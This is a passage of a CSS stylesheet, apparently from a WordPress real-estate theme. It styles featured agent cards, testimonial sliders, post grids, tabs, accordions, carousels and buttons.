    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    overflow: hidden;

}

.entry-title.entry-tax {
    margin-top: -45px;
}

.entry-tax {
    position: absolute;
    top: 50%;
    left: auto;
    right: auto;
    margin-top: -54px;
    z-index: 11;
    text-align: center;
    color: #fff;
    text-decoration: none;
    font-size: 46px;
    width: 100%;
}

.tax_tagline {
    position: absolute;
    top: 50%;
    left: auto;
    right: auto;
    width: 100%;
    z-index: 11;
    color: #fff;
    text-decoration: none;
    margin-top: 25px;
    font-size: 20px;
    text-align: center;
}

.img-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-color: #3e4453;
    opacity: 0.75;
}

/*=visual compser sidebar
--------------------------------------------------------------------*/
.vc_widget_sidebar a{
    line-height:22px;
}

.vc_widget_sidebar ul{
    list-style:none;
    margin-left:0px;
}

.vc_widget_sidebar input[type=text],
.vc_widget_sidebar input[type=password], 
.vc_widget_sidebar input[type=email], 
.vc_widget_sidebar input[type=url], 
.vc_widget_sidebar input[type=number], 
.vc_widget_sidebar textarea {
    font-size: 13px;
}

.vc_widget_sidebar .widget_search .form-control {
    width: 157px
}

.vc_widget_sidebar .widget_archive li:before,
.vc_widget_sidebar .widget_recent_comments li:before,
.vc_widget_sidebar .widget_categories li:before,
.vc_widget_sidebar .widget_meta li:before{
    margin-top:1px;
}



/*=shortcodes spacer
--------------------------------------------------------------------*/
.spacer{
    position:relative;
    width:100%;
    float:left;
}

.spacer .spacer_line{
    height: 1px;
    background-color: #f0f0f0;
    width: 100%;
    float: left;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    margin-top: -1px;
}


/*=shortcodes text list
--------------------------------------------------------------------*/
.customlist ul{
    list-style:none;
    margin: 0px 0px 26px 0px;
}

.customlist2 ul{
    list-style: none;
    margin: 0px 0px 26px 0px;
    background-color: #fdfdfd;
    border: 1px solid #f0f0f0;
    padding: 13px 13px 9px 13px;
    border-radius: 2px; 
}

.customlist2 ul li,
.customlist ul li{
    padding: 0px 0px 4px 0px;
    margin-bottom: 4px;
}

/*=shortcodes featured agent
--------------------------------------------------------------------*/

.featured_agent{
    margin-bottom: 30px;
    border: 1px solid #f0f0f0;
    border-radius: 2px;
    overflow: hidden;
    background-color: #fdfdfd; 
    position: relative;
    padding-bottom: 94px;
    max-width:255px;
    height:220px;
}

.featured_agent_details_wrapper{
    padding: 0px 0px 13px 0px;
    position: absolute;
    bottom: -157px;
    width: 100%;
    background-color: #fdfdfd;
    cursor: pointer;
    border-top: 3px solid #0761b7;
}

.featured_agent_details_wrapper h4 a,
.featured_agent_details_wrapper h4{
    padding: 0px 6px;
    margin-top: 13px;
    margin-bottom: 3px;
    font-size: 18px;
}

.featured_agent_details_wrapper .agent_position{ 
    line-height: 13px;
}

.featured_agent_details_wrapper .agent_unit_social{
    left: 0px;
    padding: 11px 0px 0px 0px;
    position: relative;
    margin-top: 16px;
}

.featured_agent_details_wrapper .social-wrapper{
    margin: 0px auto;
    max-width: 137px;
}

.featured_agent_details{
    display:block;
}

/*=shortcodes featured agency
--------------------------------------------------------------------*/

.user_role_image {
    background-size: cover;
    height: 90px;
    width: 90px;
    background-position: 50% 50%;
    position: absolute;
}

.featured_user_role_unit_details h4,
.user_role_email,
.user_role_phone{
    padding-left: 100px;
    width: 100%;
    margin-bottom: 5px;
}
.featured_user_role_unit_details h4{
     font-size: 24px;
    margin-bottom: 5px;
    font-weight: 800;
}


.user_role_email,
.user_role_phone,
.user_role_email a,
.user_role_phone a{
    font-size: 13px;
}

.user_role_unit {
    border: 1px solid #f0f0f0;
    height: 251px;
    background-color: #ffffff;
    transition: 0.3s ease-out;
}

.user_role_featured_image {
    width: 40%;
    float: right;
    height: 248px;
    overflow: hidden;
    position: relative;
    background-color: #000;
}

.featured_user_role_unit_details {
    position: relative;
    width: 60%;
    float: left;
    padding: 20px;
    height: 250px;
}

.featured_user_role_unit_details i{
    font-size: 11px;
    background: #efefef;
    position: relative;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    border-radius: 50%;
    margin-right: 5px;
}



.user_role_featured_image .user_role{
    background-size: cover;
    height: 250px;
    width: auto;
    background-position: 50% 50%;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;  
}

.user_role_unit:hover .user_role_featured_image .user_role {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.user_role_status {
    position: absolute;
    top: -11px;
    color: #fff;
    background-color: #e9b97b;
    padding: 0px 10px;
    font-size: 12px;
    font-weight: 600;
}

.button_user_role {
    position: absolute;
    left: 20px;
    bottom: 7px;
}

.user_role_content {
    float: left;
    padding-top: 10px;
}


/*=shortcodes Icon content
--------------------------------------------------------------------*/
.iconcol h3{
    margin-top:13px;
}

.icon_img{
    position:relative;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;  
    cursor:pointer;
    float: left;
    margin-bottom: 15px;
    width:100%;
}

.iconcol p{
    margin-bottom:13px!important;
}

.iconcol img{
    border-radius: 2px;   
}

.iconcol .listing-cover{
    width:100%;
    height:100%;
}

.iconcol .listing-cover-plus{
    top:50%;
}

.iconcol:hover .listing-cover{
    opacity:1;
}

.iconcol:hover .listing-cover-plus{
    opacity:1;
}


/*=shortcodes Testimonial
--------------------------------------------------------------------*/

.testimonial-container{
    float:left;
    width:100%;
    display:inline;
    border-radius: 2px;
}

.testimonial-image{
    width: 120px;
    height: 120px;
    border-radius: 2px;
    display: inline-block;
    float:left;
    box-shadow: 0 10px 31px 0 rgba(7,152,255,0.09);
}

.testimonial-text{
    position: relative;
    border: 1px solid #f1f8ff;
    border-radius: 2px;
    padding: 20px;
    margin-left: 141px;
    background-color: #fff;
}

.testimonial-text:before{
    content: " ";
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #f0f0f0;
    top: 20px;
    left: -11px;
    position: absolute;
}

.testimonial-text:after{
    content: " ";
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #fff;
    top: 20px;
    left: -10px;
    position: absolute;
}

.testimonial-author-line{
    font-size: 14px;
    margin-left: 141px;
    margin-top: 18px;
    font-weight:600;
}

.testimonial-author{
    font-weight: 800;
    font-size: 14px;
}

.testimonial-container.type_class_2 {
    float: none;
    width: 100%;
    display: inline-block!important;
    margin-bottom: 26px!important;
    text-align: center;
    margin: 0px auto;
}

.testimonial-container.type_class_2 .testimonial-text {
    position: relative;
    border: none;
    border-radius: 3px;
    padding: 0 15% 30px;
    margin-left: 0px;
    background-color: transparent;
    text-align: center;
}

.testimonial-container.type_class_2 .testimonial-image {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    float: none;
    margin-left: auto;
    margin-right: auto;
    display: block;
    background-size: cover;
}

.testimonial-container.type_class_2 .testimonial-author-line {
    font-size: 14px;
    margin-left: 0px;
    margin-top: 15px;
}

.testimonial-container.type_class_2 .testimonial-text:after{
    display:none;
}

.testimonial-container.type_class_2 .testimonial-text:before{
    display:none;
}
.testimonial-slider-container .slick-next.slick-arrow {
     right: 0px;
     left: auto;
}

.testimonial-slider-container .slick-prev.slick-arrow {
    left: 0px;
    right: auto;
}

.testimonial-slider-container.slick-slider {
    margin: 30px auto 50px;
}


/*.testimonial-slider-container.container_type_2.slick-slider .slick-prev.slick-arrow {
    margin-left: -35px;
}

.testimonial-slider-container.container_type_2.slick-slider .slick-next.slick-arrow {
    margin-right: -30px;
}*/

.testimonial-slider-container .slick-prev.slick-arrow,
.testimonial-slider-container .slick-next.slick-arrow{
    top: 50%;
    width: 26px;
    height: 51px;
    margin-top: -25px;
    border-radius: 50%;
    background-color: transparent!important;
    color: #d2d2d2;
    z-index: 2;
    padding: 0px!important;
    line-height: 51px;
}

.testimonial-slider-container .slick-next.slick-arrow:before{
    content: '\e801';
    font-family: "fontello";
    font-size: 50px;
}

 .testimonial-slider-container .slick-prev.slick-arrow:before{   
    content: '\e800';
    font-family: "fontello";
    font-size: 50px;
 }
 
 .testimonial-slider-container .slick-prev.slick-arrow:hover, 
 .testimonial-slider-container .slick-next.slick-arrow:hover {
     color: #0073e1;
 }
  .testimonial-slider-container .slick-dots {
    position: absolute;
    width: 100%;
    list-style: none;
    text-align: center;
    bottom: 0px;
    padding: 0px;
    margin-bottom: 0px;
    margin: 0px 0px 0px 0px;
}

.testimonial-slider-container.container_type_3 .slick-dots{
 bottom:-15px;   
}


.testimonial-slider-container .slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.testimonial-slider-container .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.testimonial-slider-container .slick-dots li.slick-active button:before {
    opacity: .75;
    color: #0073e1;
}

.testimonial-slider-container .slick-dots li button::before {
      font-family: "Font Awesome 5 Free";
    font-size: 10px;
    line-height: 20px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 20px;
    height: 20px;
    content: "\f111";
    text-align: center;
    opacity: 0.25;
    color: #0073e1;
    -webkit-font-smoothing: antialiased;
}

.testimonial-container.type_class_1 {
    float: none;
     display: inline-block!important;
    margin: auto;
    padding: 0 2% 10px;
}
  
.testimonial-container.type_class_1 .testimonial-image{
    background-size: cover;
}



.testimonial-container.type_class_4,
.testimonial-container.type_class_3 {
    background-color: #fff;
    padding: 20px;
    box-shadow: 0 10px 31px 0 rgba(7,152,255,0.09);
}


.testimonial-container.type_class_4{
    padding: 45px;
   
}


.testimonial-container.type_class_3 .testimonial_title{
    font-size: 20px;
    line-height: 1.2em;
    font-weight: 800;
    color: #222;
    text-align: center;
}


.testimonial-container.type_class_3 .testimmonials_starts{
    text-align: center;
}
.testimonial-container.type_class_4 .testimmonials_starts i{
    margin: 14px 3px 0px 3px;
    color: #ffc662;
    font-size: 13px;
}

.testimonial-container.type_class_3 .testimmonials_starts i{
    margin: 14px 3px;
    color: #ffc662;
    font-size: 13px;
}

.testimonial-container.type_class_4 .testimonial-image,
.testimonial-container.type_class_3 .testimonial-image {
    border-radius: 120px;
    width: 100px;
    height: 100px;
    margin: 26px auto 26px auto;
    float: none;
    display: block;
    background-size: cover;
}

.testimonial-container.type_class_4 .testimonial-image {
    width:45px;
    height:45px;
    float: left;
    margin-top:0px;
}


.type_class_4 .testimonial-author-line{
    margin-left: 20px;
    font-size: 18px;
    color: #222;
    font-weight: 700;
    display: inline-block;
    margin-top:0px;
}

.type_class_4 .testimonial-text{
    margin-left: 0px;
    display: inline;
    width: 100%;
    float: left;
    padding: 0px;
    border: 0px;
}

.type_class_4 .testimonial-location-line{
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    display: inline-block;
}

.type_class_4 .testimmonials_starts{
        float: left;
}


.testimonial-container.type_class_3 .testimonial-text {
    position: relative;
    border: none;
    border-radius: 2px;
    padding: 13px 26px;
    margin-left: 0px;
    background-color: #fff;    
}

.testimonial-container.type_class_3 .testimonial-text:after,
.testimonial-container.type_class_3 .testimonial-text:before{
    display:none;
}

.testimonial-container.type_class_3 .testimonial-author-line {
    color: #222;
    margin: 0px;
    padding: 26px 0px;
    text-align: center;
}

.testimonial-slider-container .testimonial-container.type_class_3 {
   width:33%;
   margin: 0px 13px;
}

.testimonial-slider-container.container_type_3 .slick-prev.slick-arrow{
    left:-31px;
}

.testimonial-slider-container.container_type_3  .slick-next.slick-arrow{
    right: -31px;
}
/*=shortcodes post grid
--------------------------------------------------------------------*/

.wpestate_posts_grid.vc_posts_grid{
    padding: 0px 15px;
}
.wpestate_posts_grid.vc_posts_grid ul{
    margin: 0px -15px;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter, 
.wpestate_posts_grid .wpb_categories_filter {
    padding: 0px 15px;
    margin-bottom: 13px;
}

.wpestate_posts_grid h2{
    font-size: 18px;
    line-height: 1.3em;
    margin-top: 13px;
}

.wpestate_posts_grid .vc_read_more{
    float: right;
    color: #0073e1;
    bottom: 12px;
    font-size: 12px;
    text-align: right;
    text-decoration: none;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li, 
.wpestate_posts_grid.wpb_categories_filter li{
    background-color:#0073e1;
    color:#fff;
    padding:3px 13px;
    border-radius:3px;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li:hover, 
.wpestate_posts_grid.wpb_categories_filter li :hover,
.wpestate_posts_grid.wpb_teaser_grid .categories_filter .active, 
.wpestate_posts_grid.wpb_categories_filter .active{
    background-color:#393F48;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter .active a:hover, 
.wpestate_posts_grid.wpb_categories_filter .active a:hover,
.wpestate_posts_grid.wpb_teaser_grid .categories_filter .active a, 
.wpestate_posts_grid.wpb_categories_filter .active a{
    text-decoration:none;
    border-bottom:none;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li a:hover, 
.wpestate_posts_grid .wpb_categories_filter li a:hover {
    border-bottom:none;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li a, 
.wpestate_posts_grid.wpb_categories_filter li a{
    color:#fff;
}

.wpestate_posts_grid img{
    border-radius: 2px;   
}
/*=shortcodes information box
--------------------------------------------------------------------*/

.wpb_alert-info.vc_alert_3d.wpestate_message {
    -webkit-box-shadow: 0 3px 0 #afd9ee;
    box-shadow: 0 3px 0 #afd9ee;
}

.wpb_alert-success.vc_alert_3d.wpestate_message {
    -webkit-box-shadow: 0 3px 0 #c1e2b3;
    box-shadow: 0 3px 0 #c1e2b3;
}

.wpb_alert-error.vc_alert_3d.wpestate_message,
.wpb_alert-danger.vc_alert_3d.wpestate_message{
    -webkit-box-shadow: 0 3px 0 #e4b9b9;
    box-shadow: 0 3px 0 #e4b9b9;
}


/*=shortcodes progress bar
--------------------------------------------------------------------*/

.wpestate_progress_bar{

}
.wpestate_progress_bar.vc_progress_bar .vc_single_bar {
    background: #fdfdfd;
    position: relative;
    margin-bottom: 11.666666666666666px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border:1px solid #f0f0f0;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_blue .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_blue .vc_bar{
    background-color: #0073e1;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_green .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_green .vc_bar{
    background-color: #16A085;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_orange .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_orange .vc_bar{
    background-color: #FB6A5C;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_red .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_red .vc_bar{
    background-color: #ED5565;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_black .vc_label {
    text-shadow: none;
}

/*=shortcodes faq #0073e1
--------------------------------------------------------------------*/
.wpb_toggle.wpestate_toggle{
    background: none;
    padding: 10px 13px 10px 13px;
    clear: both;
    margin-top: 0;
    background-color: #f0f0f0;
    color: #333;
    font-size:15px;
    position:relative;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

h4.wpb_toggle.wpestate_toggle:after {
    content: "\f107";
    position: relative;
   font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #333;
    float: right;
    font-size: 20px;
}

h4.wpb_toggle.wpestate_toggle.wpb_toggle_title_active:after,
.wpb_toggle.wpestate_toggle.wpb_toggle_title_active{
    color: #0073e1; 
} 

h4.wpb_toggle.wpestate_toggle.wpb_toggle_title_active:after{
    content: "\f106";
}    

/*=shortcodes call to action
--------------------------------------------------------------------*/
.wpestate_cta_button{
    border-radius: 2px;   
}

.wpb_call_to_action.wpestate_cta_button{
    background-color: #fdfdfd;
    border: 1px solid #f0f0f0;
}

.wpestate_cta_button2{
    border-radius:4px!important;  
}

.vc_call_to_action.wpestate_cta_button2{
    background-color: #fdfdfd!important;
    border: 1px solid #f0f0f0!important;
}

.vc_call_to_action.wpestate_cta_button2 hgroup h2{
    margin-bottom:5px; 
}

/*=shortcodes Tabs
--------------------------------------------------------------------*/
.wpestate_tabs .ui-widget{
    font-size:13px;
}

.wpestate_tabs .wpb_content_element 
.wpestate_tabs .wpb_accordion_wrapper 
.wpestate_tabs .wpb_accordion_header, 
.wpestate_tabs .wpb_content_element.wpb_tabs 
.wpestate_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background-color: #fff;
}

.wpestate_tabs .ui-widget-content {
    border: 1px solid #f0f0f0;
    background: none;
    color: #768082;
    border-top:0px;
    font-family:'Nunito Sans', sans-serif
}

.wpestate_tabs .ui-widget-header {
    border: none;
    background: #f0f0f0;
    color: #fff;
    font-weight: normal;
    border-radius: 0px;
}

.wpestate_tabs .ui-tabs .ui-tabs-nav li{
    background-color: #f0f0f0;
    border: none;
    border-radius: 0px;
    border-right: 1px solid white;
    padding: 3px 10px;
}

.wpestate_tabs .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: -3px;
    padding-bottom: 0px;
    background-color: #ffffff;
    border-top: 3px solid #0073e1;
    border-radius: 0px;
}

.wpestate_tabs .ui-state-active,
.wpestate_tabs .ui-widget-content .ui-state-active,
.wpestate_tabs .ui-widget-header .ui-state-active {
    border: none;
    background: black;
    font-weight: bold;
    color: white;
}

.wpestate_tabs .wpb_accordion_wrapper .wpb_accordion_header, 
.wpestate_tabs.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
    background-color: #ffffff;   
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.wpb_content_element.wpb_tabs.wpestate_tabs  .wpb_tour_tabs_wrapper .wpb_tab {
    background-color: #fff;
}

.wpestate_tabs .ui-state-default a, 
.wpestate_tabs .ui-state-default a:link, 
.wpestate_tabs .ui-state-default a:visited{
    color: #333;
    font-weight: normal;
    font-size: 15px;
}

.wpestate_tabs .ui-state-active a,
.wpestate_tabs .ui-state-active a:link,
.wpestate_tabs .ui-state-active a:visited {
    color: #0073e1;
    font-weight: normal;
    font-size: 15px;
}

/*=shortcodes Tours
--------------------------------------------------------------------*/
.wpestate_tour .ui-widget{
    font-size:13px;
}

.wpestate_tour  .ui-widget-content {
    border: none;
    background: #fff;
    color: #768082;
    border-left: 0px;
}

.wpestate_tour  .ui-widget-header {
    background: #fdfdfd;
    color: #434953;
    font-weight: normal;
    height: 100%;
    border: 1px solid #f0f0f0;
}

.wpestate_tour .ui-state-default,
.wpestate_tour .ui-widget-content .ui-state-default,
.wpestate_tour .ui-widget-header .ui-state-default {
    border: none;
    background: #f0f0f0;
    color: #434953;
    font-weight: normal;
    width: 100%;
    padding: 4px 0px;
    border-radius: 0px;
}

.wpestate_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
    background-color: #fff;
}

.wpestate_tour .ui-tabs .ui-tabs-nav li.ui-tabs-active{
    margin-bottom: 0px;
    padding-bottom: 3px;
    border-left: 3px solid #0073e1;
}

.wpestate_tour .ui-state-default a, 
.wpestate_tour .ui-state-default a:link, 
.wpestate_tour .ui-state-default a:visited{
    color: #333;
    font-weight: normal;
    font-size: 15px;
}

.wpestate_tour .ui-state-active a, 
.wpestate_tour .ui-state-active a:link, 
.wpestate_tour .ui-state-active a:visited{
    color: #0073e1;
}

.wpb_tour.wpestate_tour  .wpb_tour_tabs_wrapper .wpb_tab{
    padding: 0em 0em 0em 1em;
}

.wpestate_tour .wpb_tour_next_prev_nav{
    padding-left: 13px;
}

.wpestate_tour .wpb_tour_next_prev_nav span,
.wpestate_tour .wpb_tour_next_prev_nav span{
    padding: 0em 0 1em 0;
}

.wpestate_tour .wpb_tour_next_prev_nav a,
.wpestate_tour .wpb_tour_next_prev_nav a{
    border-bottom: none;
}

.wpestate_tour .wpb_prev_slide:before{
      font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f104";
    padding-right: 5px;
}

.wpestate_tour .wpb_next_slide:after{
      font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content:"\f105";
    padding-left: 5px;
}

/*=shortcodes Accordion
--------------------------------------------------------------------*/
.wpestate_accordion .ui-widget,
.wpestate_accordion_tab .ui-widget{
    font-size:13px;
}

.wpestate_accordion_tab .ui-state-active, 
.wpestate_accordion_tab .ui-widget-content .ui-state-active, 
.wpestate_accordion_tab .ui-widget-header .ui-state-active{
    border: 1px solid #f0f0f0;
    background: #fdfdfd;
    font-weight: normal;
    color: #434953;
}

.wpestate_accordion_tab .ui-state-default a,
.wpestate_accordion_tab .ui-state-default a:link,
.wpestate_accordion_tab .ui-state-default a:visited,
.wpestate_accordion_tab .ui-state-active a,
.wpestate_accordion_tab .ui-state-active a:link,
.wpestate_accordion_tab .ui-state-active a:visited{
    color: #333;
    font-weight: normal;
    font-size: 15px;
    padding: 10px;
}

.wpestate_accordion_tab .ui-state-active a,
.wpestate_accordion_tab .ui-state-active a:link,
.wpestate_accordion_tab .ui-state-active a:visited{
    color:#0073e1;
}

.ui-accordion .wpestate_accordion_tab .ui-accordion-header{
    padding:0px 0px 0px 0px;
}

.wpestate_accordion.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.wpestate_accordion.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
    background: #f0f0f0;
}

.wpestate_accordion_tab .ui-widget-content{
    border: 1px solid #fdfdfd;
    background: #fff;
    color: #768082;
    line-height: 22px;
    font-family:'Nunito Sans', sans-serif
}

.wpestate_accordion_tab .ui-state-default, 
.wpestate_accordion_tab .ui-widget-content .ui-state-default, 
.wpestate_accordion_tab .ui-widget-header .ui-state-default{
    color: #768082;
    border:none;
}

.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-state-default .ui-icon, 
.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-state-active .ui-icon{
    display: block;
    width: 16px;
    height: 16px;
    background-image: none;
    background-repeat: no-repeat;
    position: absolute;
    right: 10px;
    top: 9px;
    /* background: #f0f0f0; */
    color: #333;
    left: auto;
    bottom: auto;
    margin-top: 0px;
    background-position: 0px 0px;
    text-indent: 0;
}

.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-state-default .ui-icon:after, 
.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-state-active .ui-icon:after{
      font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f107";
    padding-right: 5px;
    font-size: 20px;
}

.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-accordion-header-active .ui-icon:after, 
.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-state-active .ui-icon:after{
    content: "\f106";
    color:#0073e1;
}


/*=shortcodes carousel 
--------------------------------------------------------------------*/
.wpestate_carousel .post-thumb{
    float:left;
    margin-right: 13px;
}

.wpestate_carousel .vc-carousel-control .icon-next:before {
      font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content:"\f105";
    position: relative;
    top: 0px;
    color:#333;
}

.wpestate_carousel .vc-carousel-control .icon-prev:before {
      font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content:"\f104";
    position: relative;
    top: 0px;
    color:#333;
}


/*=shortcodes Buttons 
--------------------------------------------------------------------*/


.comment-form #submit,
.wpresidence_button{
    text-shadow: none;
    margin-bottom: 15px;
    border-radius: 0px;
    text-transform: capitalize;
    padding:8px 34px;
    border: 1px solid;
    line-height: 2;
    border-color: #0073e1;
    color: #ffffff;
    background-color: #0073e1;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #0073e1));
    background-image: linear-gradient(to right, transparent 50%, #0073e1 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    display: inline-block;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    border-radius:2px;
}

#search_wrapper .wpresidence_button{
    padding: 4px 34px;
}


#edit_review.wpresidence_button {
    width: auto;
    min-width: 25%;
}

.wpestate_item_list_sh{
    cursor:pointer;
    float:none;
    
}

.wpestate_item_list_sh i{
    margin-right:10px;
}

.comment-form #submit{
    margin-bottom:0px;
}

.comment-form #submit:hover,
.wpresidence_button:hover{
    background-color: #0761b7;
    text-decoration: none;
    background-color: transparent;
    background-position: left bottom;
    color: #0073e6;
    border-color: #0073e6;
    transition: all 300ms ease;
    webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    cursor:pointer;
}    

.wpresidence_button.developer_contact_button:hover,
.wpresidence_button.agency_contact_but:hover{
   background-color: #333;
    border-color: #333;
    color: #fff;
}

.wpresidence_success {
    background-color: #1ABC9C;
}

.dashboard-margin .wpresidence_success {
    background-color: #0073e1;
}


.featured_agent_listings.wpresidence_button{
    position: absolute;
    bottom: 15px;
    border: 1px solid #0073e1;
    font-size: 12px;
    left: 20px;
    padding: 1px 13px;
    margin-bottom: 0px;
}


button.wpb_btn-large, span.wpb_btn-large {
    padding: 9px 26px!important;
    font-size: 13px!important;
    text-transform: uppercase;
    line-height: normal!important;
    -webkit-border-radius: 2px!important;
    -moz-border-radius: 2px!important;
    border-radius: 2px!important;
    color: #ffffff;
}

.wpb_btn-primary{
    background-color: #185271!important;
    border-bottom: 3px solid #133F57!important;
}

.wpb_btn-primary:hover, 
.wpb_btn-primary:active, 
.wpb_btn-primary.active, 
.wpb_btn-primary.disabled, 
.wpb_btn-primary[disabled] {
    background-color: #133F57!important;
    border-bottom: 3px solid #133F57;
}

.wpb_btn-info{
    background-color: #0073e1!important;
    border-bottom: 3px solid #0761b7!important;
}

.wpb_btn-info:hover, 
.wpb_btn-info:active, 
.wpb_btn-info.active, 
.wpb_btn-info.disabled, 
.wpb_btn-info[disabled] {
    background-color: #0761b7!important;
    border-bottom: 3px solid #0761b7;
}

.wpb_wpb_button{
    background-color: #7F8C8D;
    color:#ffffff;
}

.wpb_btn-success{
    background-color: #1ABC9C!important;
    border-bottom: 3px solid #16A085!important;
}

.wpb_btn-success:hover, 
.wpb_btn-success:active, 
.wpb_btn-success.active, 
.wpb_btn-success.disabled, 
.wpb_btn-success[disabled] {
    background-color: #16A085!important;
    border-bottom: 3px solid #16A085;
}

.wpb_btn-warning{
    background-color: #FB6A5C!important;
    border-bottom: 3px solid #ee6557!important;
}

.wpb_btn-warning:hover, 
.wpb_btn-warning:active, 
.wpb_btn-warning.active, 
.wpb_btn-warning.disabled, 
.wpb_btn-warning[disabled] {
    background-color: #ee6557!important;
    border-bottom: 3px solid #ee6557;
}

.wpb_btn-danger{
    background-color: #ED5565!important;
    border-bottom: 3px solid #da4453!important;
}

.wpb_btn-danger:hover, 
.wpb_btn-danger:active, 
.wpb_btn-danger.active, 
.wpb_btn-danger.disabled, 
.wpb_btn-danger[disabled] {
    background-color: #da4453!important;
    border-bottom: 3px solid #da4453;
}

.wpb_btn-inverse{
    background-color: #3C434D!important;
    border-bottom: 3px solid #323840!important;
}

.wpb_btn-inverse:hover, 
.wpb_btn-inverse:active, 
.wpb_btn-inverse.active, 
.wpb_btn-inverse.disabled, 
.wpb_btn-inverse[disabled] {
    background-color: #323840!important;
    border-bottom: 3px solid #323840;
}

/*=shortcodes
--------------------------------------------------------------------*/

.shortcode_title{
    padding-left:15px;
    margin-bottom: 17px;
    clear: both;
    font-weight: 800;
    width: 100%;
}

.shortcode_title_adv{
    margin-bottom: 17px;
}

.mdnopad{
    padding: 0px;   
}

.show-grid{
    margin: 0px 0px 0px 0px;
    margin-bottom: 26px;
}

.firstcol{
    padding-left: 0px;
}

.lastcol{   
    padding-right: 0px;
}

.shortcol{
    margin-bottom: 26px;
}

/*=bootstrap labels
--------------------------------------------------------------------*/
.label-success {
    background-color: #00e1a6;
}


/*=shortcodes listing
--------------------------------------------------------------------*/
.article_container{
    margin: 0px -15px;  
}
.article_container.places_list_1{
    display:flex;
}
.article_container.places_list_1.multiple_rows {
    display:block;
}

.places_list_1 h4,
.places_list_1 h4 a{
    color:#fff;
}

.article_container.places_list_2{
    margin:0px;
}

.wpestate_latest_listings_sh .listing_wrapper{
   opacity:0;
}

.wpestate_listing_sh_loader{
    display:none;
    position: relative;
    float: left;
    width: 100%;
